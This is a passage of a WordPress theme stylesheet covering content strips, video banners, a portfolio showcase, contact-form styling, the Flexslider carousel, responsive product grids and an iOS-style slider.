.cg-strip-wrap h1 {
    border: none;
    font-weight: 700 !important;
    font-size: 48px !important;
}

.cg-strip-content.light h1, 
.cg-strip-content.light h2, 
.cg-strip-content.light h3, 
.cg-strip-content.light h4, 
.cg-strip-content.light h5, 
.cg-strip-content.light h6, 
.cg-strip-content.light,
.cg-content-strip-big.light h2 {
    color: #fff;
}

.cg-strip-content.dark {
    color: #444 !important;
}

.cg-strip-content a {
    color: #fff;
}

.content-area .cg-strip-content .see-through {
    color: #fff;
}

.cg-strip-content a:hover {
    text-decoration: none !important;
}

.cg-strip-wrap hr {
    width: 40px;
    margin: 15px auto 12px auto;
    border-top: 2px solid #fff;
}

.cg-strip .cg-strip-bg {
    -webkit-transition: all 0.4s ease-out;
    -moz-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
    background-size: cover !important;
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}

/* Hover effect if class is added to VC */
.cg-content-hover .cg-strip .cg-strip-bg {
    opacity: 0.75;
} 

.cg-strip:hover .cg-strip-bg{
    opacity: 0.7;
    -webkit-transform: scale(1);
    transform: scale(1);
} 

.cg-strip-content-big {
    line-height: 1.5em;
}

.cg-strip-content-big h1, 
.cg-strip-content-big h2, 
.cg-strip-content-big h3, 
.cg-strip-content-big h4, 
.cg-strip-content-big h5, 
.cg-strip-content-big h6, 
.cg-strip-content-big p {
    margin: 8px 0 !important;
    padding: 0 !important;
}

.light {
    color: #fff;
}

.cg-strip-content-big.light h1, 
.cg-strip-content-big.light h2, 
.cg-strip-content-big.light h3, 
.cg-strip-content-big.light h4, 
.cg-strip-content-big.light h5, 
.cg-strip-content-big.light h6, 
.cg-strip-content-big.light {
    color: #fff;
}

.cg-strip-content-big.dark {
    color: #444 !important;
}

.cg-strip-content-big hr {
    width: 40px;
    margin: 15px auto 12px auto;
    border-top: 2px solid #fff;
}

/* -- Shortcode: Map --
   ================================================== */

.cg-map-info {
    position: absolute;
    bottom: 40px;
    left: 0;
    right: 0px;
}

.cg-map-info .col-md-4 {
    float: right;
}

.cg-map-info .row {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    max-width: 1170px;
}

.map_inner {
    padding: 30px 30px 25px 30px;
    font-size: 17px;
    border-top: 3px solid #DF440B;
    background: #fff;
}

/* Responsive */

@media (max-width: 1200px) {
    .map-info .row {
        max-width: 970px;
    }
}


/* -- Shortcode: Dividers --
   ================================================== */

.cg-divider {
    border: 0;
    height: 1px;
    background: #e2e2e2;
    margin: 2em 0;
}

.cg-divider--strong {
    height: 7px;
}

.cg-divider--double {
    height: 7px;
}

.cg-divider--double:after {
    content: '';
    display: block;
    border-bottom: 1px solid #363f48;
    position: relative;
    top: 10px;
}

.cg-divider--dashed {
    background: none;
    border-bottom: 1px dashed #363f48;
}

.cg-divider--dotted {
    background: none;
    border-bottom: 1px dotted #363f48;
}

.subfooter .cg-divider--dotted {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.1);
}

/* -- Shortcode: Dropcap --
   ================================================== */

.cg-dropcap {
    display: block;
    float: left;
    width: auto !important;
    height: auto !important;
    padding: 0px 10px 4px 0px;
    margin: 0px 0px 15px 0;
    text-align: left;
    font-weight: 700;
}

.cg-dropcg--squared {
    background: #363f48;
    color: #fff;
    text-align: center;
    margin: 7px 15px 5px 0px;
    padding: 5px 10px;
}


/* -- Shortcode: Video --
   ================================================== */

.video-banner-content h1, 
.video-banner-content h2, 
.video-banner-content h3, 
.video-banner-content h4, 
.video-banner-content h5, 
.video-banner-content h6, 
.video-banner-content p {
    line-height: 100% !important;
    margin: 8px 0 !important;
    padding: 0 !important;
}

.video-banner-content p {
    line-height: 1.5em !important;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.5em !important;
    margin: 20px 0px !important;
}

.content-area .video-banner-content p {
    font-size: 17px;   
}

.video-banner-content h2 {
    font-size: 48px;
    margin-bottom: 30px;
}

.content-area .video-banner-content h3 {
    font-size: 34px;
    font-weight: 400;
    line-height: 1.3em;
    margin-bottom: 20px !important;
}

.content-area .video-banner-content h4 {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -0.02em;
}

.content-area .video-banner-content h4.larger {
    font-size: 28px;
    margin-bottom: 15px !important;
}

.content-area .video-banner-content h5 {
    font-size: 18px;
}

.video-banner-content h1 {
    border: none;
    font-weight: 700;
    font-size: 48px;
}

.video-banner-content h2, 
.video-banner-content h3 {
    font-weight: 600;
}

.video-banner-content.light h1, 
.video-banner-content.light h2, 
.video-banner-content.light h3, 
.video-banner-content.light h4, 
.video-banner-content.light h5, 
.video-banner-content.light h6, 
.video-banner-content.light {
    color: #fff;
}

.video-banner-content.light h4 {
    margin: 10px 15px 30px 15px !important;
}

.video-banner-content.dark {
    color: #444 !important;
}

.video-banner-content hr {
    width: 40px;
    margin: 15px auto 12px auto;
    border-top: 2px solid #fff;
}

.video-bg-img {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-color: #eee;
}

.video-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    width: 100%;
    background-image: url("../images/cg-vid-overlay.png");
    background-position: 0 0;
    background-repeat: repeat;
    opacity: 1;
    z-index: 2;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px; 
    height: 0; 
    overflow: hidden;
    margin-top: 30px;
}

.video-container iframe, 
.video-container object, 
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin-top: -56px;
}

video.fillWidth {
    width: 100%;
}

.youtube-player {
    width: 100% !important;
    margin: 20px 0px;
}

.video-player { 
    margin-bottom: 30px;
}


/*-------------------------------------------------------------------------*/
/*  31.  Showcase/Portfolio
/*-------------------------------------------------------------------------*/

.cg-folio-thumb {
    overflow: hidden;
    display: block;
    position: relative;
}

.cg-folio-img {
    position: relative;
    display: block;
    overflow: hidden;
    width: 100%;
    -moz-transform: translateZ(0px);
    -webkit-transform: translateZ(0px);
}

.cg-thumbnail {
    position: relative;
    display: block;
    width: 100%;
    z-index: 100;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
    opacity: 1;
    transform: scale(1.05);
}

.cg-folio-thumb:hover .cg-thumbnail {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
    opacity: 0.75;
    transform: scale(1);
}

.cg-folio-text-wrap {
    background-color: rgba(0, 0, 0, 0.7);
    bottom: 0;
    display: inline-block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    transition: opacity .4s ease-in-out;
    -webkit-transition: opacity .4s ease-in-out;
    -moz-transition: opacity .4s ease-in-out;
    -o-transition: opacity .4s ease-in-out;
    -ms-transition: opacity .4s ease-in-out;
    visibility: visible;
    overflow: hidden;
    width: 100%;
    z-index: 200;
}

.cg-folio-text-outer {
    display: table;
    text-align: center;
    vertical-align: middle;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.cg-folio-text-inner {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
}

.cg-folio-title, 
.cg-folio-title a {
    color: #fff;
    font-size: 22px;
    display: block;
    margin: 0px 10px 2px 10px;
    line-height: 1.2em;
}

.cg-folio-title a:hover {
    color: #fff;
    text-decoration: none;
}

.cg-folio-thumb:hover .cg-folio-text-wrap {
    opacity: 1;
    filter: alpha(opacity=100);
}

.cg-folio-categories {
    color: #ccc;
}

.wpb_column .cg-recent-folio-text-wrap {
    border: none;
}

.wpb_column .cg-recent-folio-categories {
    font-size: 15px;
    margin-top: -7px;
    color: #222;
}

.showcase-entry-title {
    line-height: 1.3em;
    font-size: 30px;
    margin-bottom: 25px;
    margin-top: 10px;
    font-weight: 700;
    border-bottom: 1px solid #e2e2e2;
    padding-bottom: 16px;
}

.element-item {
    position: relative;
}

.tf_showcase, 
.showcases {
    margin-bottom: 20px;
}

.twocolwrap .tf_showcase, 
.fourcolwrap .tf_showcase,
.twocolwrap .showcases, 
.fourcolwrap .showcases {
    margin-bottom: 30px;
}

#showcase {
    margin: 20px 0 0 0;
}

#showcase-wrap { 
    position: relative;
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
}

.fourcolwrap .showcases.col-lg-3,
.threecolwrap .showcases.col-lg-4,
.twocolwrap .showcases.col-lg-6 {
    padding: 0px;
    margin: 0px;
}

#filters {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 30px;
}

#filters h2 {
    display: none;
}

/* Showcase Categories */

.single-tf_showcase .entry-title, 
.single-showcases .entry-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 35px;
    margin-top: 10px;
    padding-bottom: 16px;
    border-bottom: 1px solid #e2e2e2;
    color: #111;
}

#showcasecontent p {
    margin-bottom: 12px;
}

#showcasecontent h4 {
    margin-top: 0;
    font-size: 24px;
}

#showcasedetails h4 {
    font-size: 16px;
    margin-top: 0px;
    font-weight: 600;
}

.scasetop {
    margin: 0 0 35px 0;
    border-bottom: 1px solid #efefef;
    overflow: auto;
}

.scase-pgtitle {
    float: left;
    padding: 0 30px 30px 0;  
    text-transform: uppercase;
}

#showcase_cats {
    margin-bottom: 30px;
}

#showcase_cats h2 {
    display: block;
    float: left;
    font-size: 18px;
    margin: 0;
}

body.single-showcases .content {
    padding-top: 40px;
}

.cg-more-work h2 {
    font-size: 20px !important;
    font-weight: 400 !important;
    margin-bottom: 10px;
    margin-top: 15px;
    text-transform: uppercase;
    padding-top: 20px;
    border-top: 1px solid #e2e2e2;
}

.cg-recent-folio-text-wrap {
    background-color: #fff;
    border: 1px solid #eaeaea;
    text-align: center;
    padding-bottom: 15px;
}

.cg-recent-folio-title, 
.content-area h2.cg-recent-folio-title {
    margin-top: 0;
    line-height: 1.4em;  
}

.cg-recent-folio-title a, 
.content-area h2.cg-recent-folio-title a {
    color: inherit;
    font-size: 18px;
    color: #DF440B;
}

.cg-recent-folio-title a:hover, 
.content-area h2.cg-recent-folio-title a:hover {
   color: #111;
   text-decoration: none;
}

.cg-folio-video-responsive {
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    height: 0;
}

.cg-folio-video-responsive iframe {
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: absolute;
}

#scasewrap {
    width: 100%;
    border-bottom: 1px solid #eee;
    padding: 0 0 13px 0;
    margin: 0;
    font-size: 11px;
}

#scasenav .nav-previous, 
#scasenav .nav-next {
    margin: 0;
}

#scasenav .scase-prev:before {
    content: "\f08e";
    font-family: FontAwesome;    
}

#scasenav .nav-previous a {
    display:block;
    width: 30px;
    height: 30px;
    text-indent: -9999px;
    float: right;
    border: 1px solid #ccc;
    opacity: 0.5;
    background-color: #fff;
    transition: all 200ms ease-in-out;    
}

#scasenav .nav-next a {
    display: block;
    width: 30px;
    height: 30px;
    background: url(../images/button-arrows-grey.png) no-repeat 0 0;
    background-position: 0 -30px !important; 
    text-indent: -9999px;
    float: right;
    margin-left: 5px;
    border: 1px solid #ccc;
    opacity: 0.5;
}

#scasenav .nav-previous a:hover, 
#scasenav .nav-next a:hover {
    background-color: #efefef;
}

#sort-by {
    display: block;
    float: left;
    font-size: 18px;
}

#sort-by a.active {
    color: #DA590F;
}

.showcasecontent p {
    margin: 0 10px 15px 10px;
}

.scwebsite .icon-external-link {
    padding-right: 5px;
}

.scwebsite:before {
    color: #adadad;
    content: "\f08e";
    font-family: FontAwesome;
    position: absolute;
    margin-top: 2px;
    font-size: 13px;
}

.scwebsite a {
    margin-left: 24px;
}

.scwebsite:hover:before {
    color: #DF440B;
}

#showcase_cats li {
    list-style: none;
    display: inline;
    padding: 0 10px;
}

.sc-entry-title {
    font-size: 28px;
    margin-bottom: 20px; 
}

.tf_showcase .post_thumb img, 
.showcases .post_thumb img {
    margin-bottom: 10px;
}

#showcaseimg {
    margin-bottom: 20px;
}

.container #showcaseimg .flexslider {
    margin: 0px;
}

.content-area #showcaseimg .flex-direction-nav {
    top: 50%;
}

.content-area #showcaseimg ul {
    margin: 0px;
}

.content-area #showcaseimg ul li {
    margin: 0px;
}

#showcaseimg #slider .overlay {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: opacity 400ms ease-in-out;
}

#showcasecontent h4 {
    margin-bottom: 15px;
}

#showcasedetails h4 {
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 18px;
}

#showcasecontent {
    margin-bottom: 40px;
}

.scwebsite {
    display: block;
    margin: 10px 0 10px 0;
}

.media-right .pullquote {
    border-left: 1px solid #DDD;
}

.pullquote {
    padding: 10px 20px; 
    font-size: 1.2em;
    color: black;
}

#testimonial {
    padding: 10px 20px 10px 50px;
    color: #444;
    margin: 20px 0 20px 0;
}

#testimonial p {
    clear: both;
    float: left;
    font-style: italic;
    margin: 0 0 10px 0;
}

#testimonial cite {
    clear: both;
    display: block;
    float: left;
    margin: 0 0 0 20px;
}

#postterms {
    clear: both;
    float: left;
}

#postterms h5 {
    font-size: 14px;
    margin-bottom: 10px;
}

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

.isotope, .isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -o-transition-property: top, left, opacity;
    transition-property: transform, opacity;
}

.isotope.no-transition, 
.isotope.no-transition .isotope-item, 
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    transition-duration: 0s;
}

/*-------------------------------------------------------------------------*/
/*  32.  Contact Page
/*-------------------------------------------------------------------------*/

.content-area .wpcf7 p {
    margin-bottom: 20px;
}

.wpcf7 input, 
.wpcf7 textarea {
    margin-top: 6px;
    width: 100%;
    padding: 5px 8px;
}

.wpcf7 textarea {
    height: 200px;
}

.wpcf7 input[type="file"] {
    padding: 0px;
}

.content-area span.wpcf7-list-item {
    margin-left: 1em;
    position: relative;
    display: block;
}

.wpcf7 .wpcf7-list-item input[type="radio"], 
.wpcf7 .wpcf7-list-item input[type="checkbox"] {
    position: absolute;
    left: -1.2em;
    top: 1px;
}

#respond input#submit, 
.wpcf7 input.wpcf7-submit {
    color: #333 !important;
    font-size: 14px !important;
}

.wpcf7 input.wpcf7-submit {
    width: auto;
    background: #fff;
}

.wpcf7 input.wpcf7-submit:hover {
    border-radius: 0px;
}

.content-area img.ajax-loader {
    margin-top: 15px;
}

.content-area div.wpcf7-response-output {
    margin: 0em;
}

.content-area div.wpcf7-validation-errors {
    background: #ffffcc;
    padding: 12px;
    margin-top: -20px;
    font-size: 15px;
    border: none;
}

.content-area div.wpcf7-mail-sent-ok {
    background: #31bc69;
    margin-top: -20px;
    font-size: 15px;
    border:none;
    padding: 12px;
    color: #fff;
    border: none;
}

.content-area span.wpcf7-not-valid-tip {
    padding: 3px 0px;
    font-size: 0.8em;
}


/*-------------------------------------------------------------------------*/
/*  33.  404 Page
/*-------------------------------------------------------------------------*/

body.error404 .content-area h1 {
    border: none;
    text-align: center;
    font-size: 40px;
    margin-top: 30px;
    padding-bottom: 0px;
    font-weight: 400;
}

body.error404 .content-area p {
    font-size: 18px;
    text-align: center;
    margin-bottom: 30px;
}

body.error404 .content-area a.btn {
    color: #222 !important; 
}


/*-------------------------------------------------------------------------*/
/*  34.  Flexslider
/*-------------------------------------------------------------------------*/

.preloading {
  min-height: 359px; 
  background: url('../images/ajax-load.gif') no-repeat center center !important;
}

.flex-container a:active, 
.flexslider a:active, 
.flex-container a:focus, 
.flexslider a:focus {
  outline: none;
}

.slides, 
.flex-control-nav, 
.flex-direction-nav {
  margin: 0; 
  padding: 0; 
  list-style: none;
}

@font-face {
    font-family: 'flexslider-icon';
    src:url('fonts/flexslider-icon.eot');
    src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
        url('fonts/flexslider-icon.woff') format('woff'),
        url('fonts/flexslider-icon.ttf') format('truetype'),
        url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
    font-weight: normal;
    font-style: normal;
}

.flexslider {
  margin: 0; 
  padding: 0;
}

.flexslider .slides > li {
  display: none; 
  -webkit-backface-visibility: hidden;
} 

.flexslider .slides img {
  width: 100%;
  display: block;
}

.flex-pauseplay span {
  text-transform: capitalize;
}

.slides li:after {
  content: ".";
  position:absolute;
  top:0;
  left:0;
  z-index:-1000;
}

.slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

html[xmlns] .slides {
  display: block;
}

* html .slides {
  height: 1%;
}

.no-js .slides > li:first-child {
  display: block;
}

.flexslider { 
  position: relative; 
}

.flex-viewport { 
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease; 
}

.loading .flex-viewport { 
  max-height: 300px; 
}

.flexslider .slides { 
  zoom: 1; 
}

.carousel li { 
  margin-right: 5px; 
}

.flex-direction-nav {
  *height: 0;
}

.flex-direction-nav a { 
  line-height: 1;
  text-decoration: none;
  display: block;
  width: 40px;
  height: 40px;
  margin: -20px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  color: rgba(0,0,0,0.8);
  text-shadow: 1px 1px 0 rgba(255,255,255,0.3);
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease; 
}

.flex-direction-nav .flex-prev { 
  left: -50px; 
}

.flex-direction-nav .flex-next { 
  right: -50px; 
  text-align: right; 
}

.flexslider:hover .flex-prev { 
  opacity: 0.7; 
  left: 10px; 
}

.flexslider:hover .flex-next { 
  opacity: 0.7; 
  right: 10px; 
}

.flexslider:hover .flex-next:hover, 
.flexslider:hover .flex-prev:hover { 
  opacity: 1; 
}

.flex-direction-nav .flex-disabled { 
  opacity: 0!important; 
  filter: alpha(opacity=0); 
  cursor: default; 
}

.flex-direction-nav a:before  { 
  font-family: "flexslider-icon"; 
  font-size: 40px; 
  display: inline-block; 
  content: '\f001'; 
}

.flex-direction-nav a.flex-next:before  { 
  content: '\f002';
}

.flex-pauseplay a { 
  display: block; 
  width: 20px; 
  height: 20px; 
  position: absolute; 
  bottom: 5px; 
  left: 10px; 
  opacity: 0.8; 
  z-index: 10; 
  overflow: hidden; 
  cursor: pointer; 
  color: #000; 
}

.flex-pauseplay a:before  { 
  font-family: "flexslider-icon"; 
  font-size: 20px; 
  display: inline-block; 
  content: '\f004'; 
}

.flex-pauseplay a:hover  { 
  opacity: 1; 
}

.flex-pauseplay a.flex-play:before { 
  content: '\f003'; 
}

.flex-control-nav {
  width: 100%; 
  position: absolute; 
  bottom: -40px; 
  text-align: center;
}

.flex-control-nav li {
  margin: 0 6px !important; 
  display: inline-block; 
  zoom: 1; 
  *display: inline;
}

.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0,0,0,0.5);
  cursor: pointer;
  text-indent: -9999px;
  border-radius: 20px;
  box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
}

.flex-control-paging li a:hover { 
  background: #333; 
  background: rgba(0,0,0,0.7); 
}

.flex-control-paging li a.flex-active { 
  background: #000; 
  background: rgba(0,0,0,0.9); 
  cursor: default; 
}

.flex-control-thumbs {
  margin: 5px 0 0; 
  position: static; 
  overflow: hidden;
}

.flex-control-thumbs li {
  width: 25%; 
  float: left; 
  margin: 0;
}

.flex-control-thumbs img {
  width: 100%; 
  display: block; 
  opacity: .7; 
  cursor: pointer;
}

.flex-control-thumbs img:hover {
  opacity: 1;
}

.flex-control-thumbs .flex-active {
  opacity: 1; 
  cursor: default;
}


/* Responsive */
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { 
    opacity: 1; 
    left: 10px;
  }

  .flex-direction-nav .flex-next { 
    opacity: 1; 
    right: 10px;
  }
}


/*-------------------------------------------------------------------------*/
/*  35.  Product Grids
/*-------------------------------------------------------------------------*/

.col-xs-product-1 > li {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    width: 100%; 
  }
    .col-xs-product-1 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-xs-product-1 > li:nth-of-type(1n+1) {
      clear: both; 
    }

  .col-xs-product-2 > li {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    width: 50%; 
  }

    .col-xs-product-2 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-xs-product-2 > li:nth-of-type(2n+1) {
      clear: both; 
    }

    /* Related */
    .related .col-xs-product-2 > li:nth-of-type(2n+1) {
      clear: none;
    }

  .col-xs-product-3 > li {
    width: 33.33333%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }

    .col-xs-product-3 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-xs-product-3 > li:nth-of-type(3n+1) {
      clear: both; 
    }

  .col-xs-product-4 > li {
    width: 25%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }
    .col-xs-product-4 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-xs-product-4 > li:nth-of-type(4n+1) {
      clear: both; 
    }

  .col-xs-product-5 > li {
    width: 20%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-xs-product-5 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-xs-product-5 > li:nth-of-type(5n+1) {
      clear: both; 
    }

  .col-xs-product-6 > li {
    width: 16.66667%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-xs-product-6 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-xs-product-6 > li:nth-of-type(6n+1) {
      clear: both; 
    }

  .col-xs-product-7 > li {
    width: 14.28571%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-xs-product-7 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-xs-product-7 > li:nth-of-type(7n+1) {
      clear: both; 
    }

  .col-xs-product-8 > li {
    width: 12.5%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-xs-product-8 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-xs-product-8 > li:nth-of-type(8n+1) {
      clear: both; 
    }

  .col-xs-product-9 > li {
    width: 11.11111%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-xs-product-9 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-xs-product-9 > li:nth-of-type(9n+1) {
      clear: both; 
    }

  .col-xs-product-10 > li {
    width: 10%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-xs-product-10 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-xs-product-10 > li:nth-of-type(10n+1) {
      clear: both; 
    }

  .col-xs-product-11 > li {
    width: 9.09091%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-xs-product-11 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-xs-product-11 > li:nth-of-type(11n+1) {
      clear: both; 
    }

  .col-xs-product-12 > li {
    width: 8.33333%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-xs-product-12 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-xs-product-12 > li:nth-of-type(12n+1) {
      clear: both; 
    } 


@media (min-width: 768px) {

  .col-xs-product-1 > li:nth-of-type(1n+1) {
    clear: none; 
  }

  .col-xs-product-2 > li:nth-of-type(2n+1) {
    clear: none; 
  }

  .col-xs-product-3 > li:nth-of-type(3n+1) {
    clear: none; 
  }

  .col-xs-product-4 > li:nth-of-type(4n+1) {
    clear: none; 
  }

  .col-xs-product-5 > li:nth-of-type(5n+1) {
    clear: none; 
  }

  .col-xs-product-6 > li:nth-of-type(6n+1) {
    clear: none; 
  }

  .col-xs-product-7 > li:nth-of-type(7n+1) {
    clear: none; 
  }

  .col-xs-product-8 > li:nth-of-type(8n+1) {
    clear: none; 
  }

  .col-xs-product-9 > li:nth-of-type(9n+1) {
    clear: none; 
  }

  .col-xs-product-10 > li:nth-of-type(10n+1) {
    clear: none; 
  }

  .col-xs-product-11 > li:nth-of-type(11n+1) {
    clear: none; 
  }

  .col-xs-product-12 > li:nth-of-type(12n+1) {
    clear: none; 
  }

 .col-lg-product-1 > li {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    width: 100%; 
  }

    .col-lg-product-1 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-lg-product-1 > li:nth-of-type(1n+1) {
      clear: both; 
    }

  .col-lg-product-2 > li {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    width: 50%; 
  }

    .col-lg-product-2 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-lg-product-2 > li:nth-of-type(2n+1) {
      clear: both; 
    }

    /* Override for Cross Sells */
    .cross-sells .col-lg-product-2 > li:nth-of-type(2n+1) {
      clear:none;
    }

    .cross-sells .col-lg-product-2 > li:nth-of-type(4n+1){
      clear:both;
    }
 
    .col-lg-product-3 > li {
      width: 33.33333%;
      float: left;
      padding-left: 15px;
      padding-right: 15px;
    }

    .col-lg-product-3 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-lg-product-3 > li:nth-of-type(3n+1) {
      clear: both; 
    }

    .col-lg-product-4 > li {
      width: 25%;
      float: left;
      padding-left: 15px;
      padding-right: 15px;  
    }

    .col-lg-product-4 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-lg-product-4 > li:nth-of-type(4n+1) {
      clear: both; 
    }

    .col-lg-product-5 > li {
      width: 20%;
      float: left;
      padding-left: 15px;
      padding-right: 15px;  
    }

    .col-lg-product-5 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-lg-product-5 > li:nth-of-type(5n+1) {
      clear: both; 
    }

  .col-lg-product-6 > li {
    width: 16.66667%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-lg-product-6 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-lg-product-6 > li:nth-of-type(6n+1) {
      clear: both; 
    }

  .col-lg-product-7 > li {
    width: 14.28571%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-lg-product-7 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-lg-product-7 > li:nth-of-type(7n+1) {
      clear: both; 
    }

  .col-lg-product-8 > li {
    width: 12.5%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-lg-product-8 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-lg-product-8 > li:nth-of-type(8n+1) {
      clear: both; 
    }

  .col-lg-product-9 > li {
    width: 11.11111%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-lg-product-9 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-lg-product-9 > li:nth-of-type(9n+1) {
      clear: both; 
    }

  .col-lg-product-10 > li {
    width: 10%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-lg-product-10 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-lg-product-10 > li:nth-of-type(10n+1) {
      clear: both; 
    }

  .col-lg-product-11 > li {
    width: 9.09091%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-lg-product-11 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-lg-product-11 > li:nth-of-type(11n+1) {
      clear: both; 
    }

  .col-lg-product-12 > li {
    width: 8.33333%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;  
  }

    .col-lg-product-12 > li:nth-of-type(n) {
      clear: none; 
    }

    .col-lg-product-12 > li:nth-of-type(12n+1) {
      clear: both; 
    } 
}

/*-------------------------------------------------------------------------*/
/*  36.  iOS Slider
/*-------------------------------------------------------------------------*/

.iosSlider {
  position: relative;
  top: 0;
  left: 0;
  -webkit-transition: min-height 500ms ease-out;
  -moz-transition: min-height 500ms ease-out;
  transition: min-height 500ms ease-out;
  margin-bottom: 20px; 
}

.iosSlider .slider {
  width: 100%;
  height: 100%; 
}

.iosSlider .slider .slide {
  float: left;
  width: 100%; 
}

.iosSlider.default {
  position: relative;
  height: 300px;
  min-height: 300px;
  overflow: hidden;
  width: 100%;
  position: relative;
  top: -1px !important; 
}

.iosSlider.product-gallery-slider {
  height: 500px;
  min-height: 500px;
  overflow: hidden;
  width: 100%; 
}

.iosSlider .slider > .ux_banner, 
.iosSlider .slider > .row {
  float: left;
  width: 100%;
  height: 100%; 
}

.iosSlider .slider > a {
  display: block; 
}

.iosSlider .slider > a img {
  width: 100% !important; 
}

.cat-header .iosSlider {
  margin-bottom: 0; 
}

.iosSlider .product-image .front-image img, 
.iosSlider .product-image .back-image img {
  width: 100% !important; 
}

.iosSlider .sliderNav a {
  z-index: 2;
  width: 7%;
  position: absolute;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  transition: all 200ms ease-out; 
}

.iosSlider .sliderNav a span {
  display: block;
  line-height: 30px;
  position: absolute;
  top: 45%;
  font-size: 32px;
  width: 38px;
  height: 38px;
  text-align: center;
  color: #fff;
  border: 3px solid #FFF;
  -webkit-border-radius: 99px;
  border-radius: 99px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  transition: all 200ms ease-out; 
}

.iosSlider:hover .sliderNav a {
  opacity: 0.7; 
}

.iosSlider .sliderNav a:hover {
  opacity: 1; 
}

